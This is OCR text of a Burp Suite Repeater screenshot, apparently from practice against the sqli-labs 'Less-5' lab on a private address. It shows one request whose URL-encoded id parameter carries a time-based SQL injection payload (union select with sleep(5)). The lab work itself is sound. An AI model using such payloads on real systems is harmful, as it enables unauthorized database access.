 Burp Suite Professional v2022.3.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn AES Crypto Wsdler
24 × 25 × 26 × ...
Send Cancel < ▾ > ▾ Target:
Request
Response
Raw Hex \n ≡
1 GET /Less-5/?id=
%2d%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%73%6c%65%65%70%
28%35%29%2c%33%23 HTTP/1.1
2 Host: 172.16.12.149:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=so4859jqn4db406imkjb658od4; security=low
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Waiting